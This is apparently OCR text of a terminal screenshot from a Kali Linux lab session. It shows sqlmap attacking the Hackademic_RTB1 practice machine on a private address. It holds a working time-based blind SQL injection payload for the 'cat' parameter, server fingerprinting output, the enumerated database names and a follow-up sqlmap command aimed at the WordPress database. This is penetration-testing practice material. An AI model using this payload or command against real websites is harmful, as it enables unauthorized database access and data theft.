 root@kali: /home/tian
文件 动作 编辑 查看 帮助
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 2933 FROM (SELECT(SLEEP(5)))yBQk)
---
[16:44:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 13 (Goddard)
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL ≥ 5.0
[16:44:38] [INFO] fetching database names
[16:44:38] [INFO] resumed: 'information_schema'
[16:44:38] [INFO] resumed: 'mysql'
[16:44:38] [INFO] resumed: 'wordpress'
available databases [3]:
[*] information_schema
[*] mysql
[*] wordpress
[16:44:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:44:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output
/192.168.56.118'
[*] ending @ 16:44:38 /2022-01-08/
┌──(root💀kali)-[/home/tian]
└─# sqlmap 192.168.56.118/Hackademic_RTB1/?cat=1 -D wo --batch